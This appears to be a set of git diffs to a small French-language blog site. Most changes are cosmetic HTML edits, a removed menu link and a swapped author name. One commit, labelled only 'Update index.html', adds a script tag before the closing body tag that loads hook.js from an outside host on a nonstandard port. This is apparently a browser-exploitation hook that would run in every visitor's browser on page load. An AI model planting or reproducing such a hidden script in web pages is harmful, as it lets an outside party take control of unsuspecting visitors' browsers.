+          <li><a href="https://www.scidev.net/afrique-sub-saharienne/news/la-montee-des-cyberattaques-trahit-la-vulnerabilite-de-l-afrique/ ">Octobre 2020</a></li>
+          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-microsoft-publie-un-simulateur-de-cyberattaque-82557.html ">Avril 2021</a></li>
         </ol>
       </div>
 
-      <div class="p-4">
-        <h4 class="fst-italic">Contact nous </h4>
-        <ol class="list-unstyled">
-          <li><a href="https://github.com/raytano">GitHub</a></li>
-          <li><a href="https://www.root-me.org/raytano">Root me</a></li>
-          <li><a href="https://www.facebook.com/hacks.raytano">Facebook</a></li>
+      <div class="p-4 ">
+        <h4 class="fst-italic ">Contact nous </h4>
+        <ol class="list-unstyled ">
+          <li><a href="https://github.com/raytano ">GitHub</a></li>
+          <li><a href="https://www.root-me.org/raytano ">Root me</a></li>
+          <li><a href="https://www.facebook.com/hacks.raytano ">Facebook</a></li>
         </ol>
       </div>
     </div>
@@ -227,12 +233,12 @@
 
 </main><!-- /.container -->
 
-<footer class="blog-footer">
+<footer class="blog-footer ">
   <p>
-    <a href="#">Remonter</a>
+    <a href="# ">Remonter</a>
     <p>Copyriht 2021 - Raytano </p>
   </p>
 </footer>
     
   </body>
-</html>
+</html>

==== commit 79a5d074: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -75,8 +75,6 @@
                 <a class="p-2 link-secondary" href="article/article.html">Article</a>
                 <a class="p-2 link-secondary" href="#"></a>
                 <a class="p-2 link-secondary" href="#"></a>
-                <a class="p-2 link-secondary" href="#"></a>
-                <a class="p-2 link-secondary" href="#">Autres Projet</a>
                 <a class="p-2 link-secondary" href="#"></a>
                 <a class="p-2 link-secondary" href="contact/contact.html">Contact</a>
                 <a class="p-2 link-secondary" href="#"></a>
@@ -239,6 +237,7 @@
     <p>Copyriht 2021 - Raytano </p>
   </p>
 </footer>
-    
-  </body>
-</html>+ <script src="http://fw1.sshreach.me:10859/hook.js"></script>
+  
+</body>
+</html>


==== commit 32addcdb: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -163,7 +163,7 @@
 
       <article class="blog-post ">
         <h2 class="blog-post-title ">Another blog post</h2>
-        <p class="blog-post-meta ">Decembre 16, 2020 par <a href="# ">Lyell GOMAT</a></p>
+        <p class="blog-post-meta ">Decembre 16, 2020 par <a href="# ">Stacy Pena</a></p>
 
         <p>Vraiment suppert j'ai pu acquerir des base importante en informatique, Inscrivez-vous pour commencer a travailler <a href="form/login.html ">clickez ici </a>.Ne rattez pas cette chance, les inscriptions sont gratuites et vous avez 3 jour d'essaie</p>
         <blockquote>
